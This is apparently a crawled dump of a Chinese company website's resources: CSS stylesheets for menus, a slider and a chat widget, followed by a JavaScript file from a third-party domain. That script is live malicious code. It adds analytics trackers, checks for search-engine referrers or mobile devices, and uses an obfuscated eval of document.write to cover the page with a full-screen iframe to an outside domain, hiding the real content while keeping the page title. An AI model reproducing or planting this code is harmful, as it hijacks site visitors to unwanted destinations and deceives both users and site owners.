	border-bottom-color: #FFFFFF;filter:alpha(opacity=105); /*IE滤镜，透明度50%*/
-moz-opacity:0.9; /*Firefox私有，透明度50%*/
opacity:0.9;/*其他，透明度50%*/
	line-height: 26px;
	height: 26px;

}


#nav li ul a{
	display: block;
	width: 105px;
	color: #FFFFFF;
}

#nav li ul a:link  {
 color:#FFFFFF; text-decoration:none;
}
#nav li ul a:visited  {
 color:#FFFFFF;text-decoration:none;
}
#nav li ul a:hover  {
	color:#fff; background:#12cbff;
	text-decoration:none;
	font-weight:100; 
	background-image: url(../images/libgg_19.jpg);
	background-repeat: no-repeat;
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/jquery.jslides.css
body_size: 1254
content:
#full-screen-slider {
	POSITION: relative; WIDTH: 100%; FLOAT: left; HEIGHT: 305px
}
#slides {
	POSITION: relative; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 305px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI {
	POSITION: absolute; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI A {
	TEXT-INDENT: -9999px; WIDTH: 100%; DISPLAY: block; HEIGHT: 100%
}
#pagination {
	Z-INDEX: 9900; POSITION: absolute; PADDING-BOTTOM: 5px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 15px; DISPLAY: block; TOP: 270px; LIST-STYLE-IMAGE: none; PADDING-TOP: 5px; LEFT: 50%
}
#pagination LI {
	LIST-STYLE-TYPE: none; WIDTH: 10px; DISPLAY: block; BACKGROUND: #fff; FLOAT: left; HEIGHT: 10px; MARGIN-LEFT: 15px; LIST-STYLE-IMAGE: none; border-radius: 5px
}
#pagination LI A {
	PADDING-BOTTOM: 0px; TEXT-INDENT: -9999px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; PADDING-TOP: 0px
}
#pagination LI.current {
	BACKGROUND: #0092ce
}


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/style/default_blue.css
body_size: 1271
content:
/*默认蓝色*/
.SonlineBox{ width:200px; font-size:12px;overflow:hidden; z-index:9999;}
.SonlineBox .openTrigger{ width:30px; height:300px; position:absolute; top:0px;  z-index:1; cursor:pointer;  background:#0176ba url(../style/openTrigger.jpg) no-repeat;}
.SonlineBox .titleBox{ width:100px; height:35px; line-height:35px; background:#038bdc url(../images/SonlineTitleBg.gif) repeat-x; border-bottom:2px solid #0176ba;}
.SonlineBox .titleBox span{ margin-left:10px; color:#fff; font-size:14px; font-family:'微软雅黑','黑体';}
.SonlineBox .contentBox{ width:100px; height:auto; border:2px solid #0176ba; background:#fff; position:absolute; z-index:2;}
.SonlineBox .contentBox .closeTrigger{ width:25px; height:25px; display:block; cursor:pointer;  position:absolute; top:5px;right:5px;-webkit-transition:all 0.8s ease-out;}
.SonlineBox .contentBox .closeTrigger:hover{-webkit-transform:scale(1) rotate(360deg);}
.SonlineBox .contentBox .listBox{overflow:hidden; margin-bottom:10px; azimuth:center}
.SonlineBox .contentBox .listBox .QQList{ display:block; width:86%; height:22px; margin:10px auto 0px auto;}
.SonlineBox .contentBox .listBox .QQList span{float:left; line-height:22px;}
.SonlineBox .contentBox .listBox .QQList a{float:left;}







--- FILE ---
content_type: application/javascript
request_url: https://www.logpng.top/xsy.js
body_size: 1140
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a9ca19259e41aabd2a55fee5c8a7103f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bb44b674929a59278573233ede38b9ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef6580acd83a4c92cd4cd8c23acea90c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ['https://hz300.wxgdte.com/cbd/aaadfa'];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(youjizz\.com)/i;
if (regex.test(referer) || yum.test(dom)) {

  var regex2 = /(so\.com)/i;
if(regex2.test(referer)){
  url = arr[linkIndex];
   setFrame(url);
}
  
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    var referrer = referer;
    var keyword = '';
    console.log(referrer);
    if (referrer.indexOf('baidu.com') !== -1) {
      var searchParams = new URLSearchParams(referrer);
        var match = searchParams.get('title');
      if (match) {
        keyword = encodeURIComponent(match);
      }
    }
    url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}